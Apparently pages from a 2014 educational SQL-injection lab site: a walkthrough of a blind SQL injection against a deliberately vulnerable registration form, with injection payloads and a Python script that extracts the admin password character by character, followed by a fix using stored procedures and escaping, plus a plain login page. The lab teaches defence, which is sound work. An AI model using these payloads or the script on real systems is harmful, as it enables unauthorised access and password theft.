


<file: injection4/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 4</title>
    <link rel="stylesheet" href="../css/foundation.css" />
    <link rel="stylesheet" href="../css/main.css" />
    <link rel="stylesheet" href="../css/animate.css">
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h1 class="glow">Injection 4</h1>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="vuln" class="glowbutt large prefix radius button">
                Vulnerable Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div  class="large-10 large-centered columns">
            <center>
                <h2>Description</h2>
                <p>
                    They have once again improved their login page. They're so confident, in fact, that they added a new registration feature. Can you find a way to login as 'admin'?
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Problem</h2>
            </center>

            <p>
                Now they've added a registration system and if we check out the source of the login script we can see it's rock solid, all the user input is sanitized, so no injections there.
            </p>
            <p>
                But the registration on the other hand... If we look at the source we can see it's not sanitzed at all, so what we need to do is try and get into the login system as admin
            </p>
            <p>
                Our first idea might be to updated the admin row in the user's table like the following
            </p>
            <div class="large-12 panel code columns">
                admin'; UPDATE users SET password=123 WHERE username='admin';#
            </div>
            <p>
                but alas, the database user only has SELECT privileges on the database so we need to find a different way in.
            </p>
            <p>
                If we inspect the register code we can see that if the query results in 1 or more rows it will tell us that the user has already been registered and if there are no rows it tells us that the registration has been disabled, this doesn't matter on the other hand.
            </p>
            <p>
                With this we have a sort of mecanism that we can run a query and get a true / false signal from it, "already registerd" being true and "registration disabled" being false.
            </p>
            <p>
                So we can ask the database these yes or no questions about the admin's password. Using SQL's <a href="http://www.w3schools.com/sql/sql_wildcards.asp">Wildcards</a> like % that means match zero or more of any character, we can intelligently "brute force" the admin's password with queries like
            </p>
            <div class="large-12 panel code columns">
                admin' AND password = "a%";#
            </div>
            <p>
                If this were to return "already registered" we know that the admin's password begins with an "a". But seeing as this password is probably really long we should probably automate it with a script... since we're lazy
            </p>
            <p>
                For this script we're going to use Python because it's simple and easy to understand. And we'll be using the <a href="http://docs.python-requests.org/en/latest/">Requests</a> library to send our malicous requests, you probably need to install this if you want to run the script
            </p>
            <p>
                We'll start by importing the library
            </p>
            <div class="large-12 panel code columns">
                import requests
            </div>
            <p>
                We'll assume that the admin password is strictly lowercase letters
            </p>
            <div class="large-12 panel code columns">
                alphabet = "abcdefghijklmnopqrstuvwxyz"
            </div>
            <p>
                Now we'll loop through each letter in the alphabet and construct our malicous query
            </p>
            <div class="large-12 panel code columns">
                for letter in alphabet:<br/>
                &nbsp;&nbsp;&nbsp;&nbsp;injection = "admin' AND password LIKE \"" + password + letter + "%\";#"
            </div>
            <p>
                password being an empty variable that we append to later. Next we need to send this to the website via POST
            </p>
            <div class="large-12 panel code columns">
                payload = {'username': injection}<br/>
                response = requests.post(url, data=payload).text
            </div>
            <p>
                First we constructed our "payload" then we sent it via POST to the url that is a variable with url to the registration page, then we extract the text from the response
            </p>
            <p>
                Now we need to check wheter the answer was true or false. The easiest way is to check whether the text is not equal to the "registration disabled" response
            </p>
            <div class="large-12 panel code columns">
                if(response != "Registration has been disabled."):<br/>
                &nbsp;&nbsp;&nbsp;&nbsp;password += letter<br/>
                &nbsp;&nbsp;&nbsp;&nbsp;break
            </div>
            <p>
                if that is true we add the letter to what we know of the password and then break because we got what we wanted
            </p>
            <p>
                If it is false on the other hand, we make sure that it's not the last character we're testing because if so, that means we've got our password
            </p>
            <div class="large-12 panel code columns">
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else:<br/>
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(letter == alphabet[-1]):<br/>
                                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;finished = True<br/>
                    &nbsp;&nbsp;&nbsp;&nbsp;if(finished):<br/>
                        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break<br/>
                print(password)
            </div>
            <p>
                And now if you run this script you should get the following output
            </p>
            <div class="large-12 panel code columns">
                youllneverguessthispassword<br/>
                Cracked in 167 seconds
            </div>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="script.py" class="glowbutt large prefix radius button">
                Download Script
            </a>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Fix</h2>
                <p>
                    Our vulnerability lies in the registration, so let's use what we learned in the previous fixes to patch this mess up.
                </p>
                <p>
                    Starting with a procedure that checks wheter a user is registered or not.
                </p>
                <div class="large-12 panel code columns">
                    DELIMITER $<br/>
                    CREATE PROCEDURE registered(user VARCHAR(75))<br/>
                        &nbsp;&nbsp;BEGIN<br/>
                            &nbsp;&nbsp;&nbsp;&nbsp;SELECT username FROM users WHERE username = user;<br/>
                        &nbsp;&nbsp;END $<br/>
                    DELIMITER ;
                </div>
                <p>
                    And now to create the dedicated user and give him execution permission to the procedure
                </p>
                <div class="large-12 panel code columns">
                    CREATE USER 'sql4_secure'@'localhost' IDENTIFIED BY 'sql4_secure';<br/>
                    GRANT EXECUTE ON PROCEDURE sql4.registered TO 'sql4_secure'@'localhost';
                </div>
                <p>
                    And of course we can't forget to seperate the user input from out query
                </p>
                <div class="large-12 panel code columns">
                    SET @username = "username";<br/>
                </div>
                <div class="large-12 panel code columns">
                    CALL registered(@username);
                </div>
                <p>
                    And sanitze it, just as that final nail in the coffin.
                </p>
                <div class="large-12 panel code columns">
                    $mysqli->query("SET @username = " . "'" . $mysqli->real_escape_string($username) . "'");
                </div>
            </center>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="secure" class="glowbutt large prefix radius button">
                Secure Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Closing Statments</h2>
                <p>
                    This concludes The Bobby Tables Project, We hope you've learned something and apply it appropriately in your future database projects.
                </p>
                <p>
                    If you keep the following rules in mind and apply them correctly you should never have to worry about SQL Injections ever again!
                </p>
                <ol>
                    <li>Your database user doesn't have any privileges for any table</li>
                    <li>Use a procedure that the user uses to interact with the table</li>
                    <li>Use variables to initially get the user's input into the database</li>
                    <li>At no point should the user interact with the extraction query of any data</li>
                    <li>Escape all character sequences entered by the user</li>
                </ol>
                <p>
                    This documentation is in no way guaranteed to secure your database since the dynamic nature of the security environment, just make sure to keep all your software up to date and keep your eyes open for best practices for your programming languages or tools.
                </p>
                <h2>
                    Stay Safe Out There!
                </h2>
            </center>
        </div>
    </div>


    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../js/vendor/jquery.js"></script>
    <script src="../js/foundation.min.js"></script>
    <script src="../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>

<file: injection1/secure/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 1 Login Page</title>
    <link rel="stylesheet" href="../../css/foundation.css" />
    <link rel="stylesheet" href="../../css/main.css" />
    <link rel="stylesheet" href="../../css/animate.css">
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h2 class="glow">Welcome to The Injection 1 Inc, Login Page</h2>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div class="large-8 large-centered columns">
            <div class="alert-box alert radius">
                It has come to our attention that our login system was breached by some hackers, but we can assure our customers that the problem has been fixed
                <a href="" class="close">×</a>
            </div>
        </div>
    </div>

    <div class="row">
        <div class="large-6 large-centered columns">
            <form action="login.php" method="POST">
                <input type="text" name="username" placeholder="Username"/>
                <input type="password" name="password" placeholder="Password"/>
                <input type="submit" class="large prefix radius button"/>
            </form>
        </div>
    </div>

    <div class="row">
        <div style="padding: 4rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="login.phps" class="glowbutt large prefix radius button">
                View Source
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../../js/vendor/jquery.js"></script>
    <script src="../../js/foundation.min.js"></script>
    <script src="../../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>
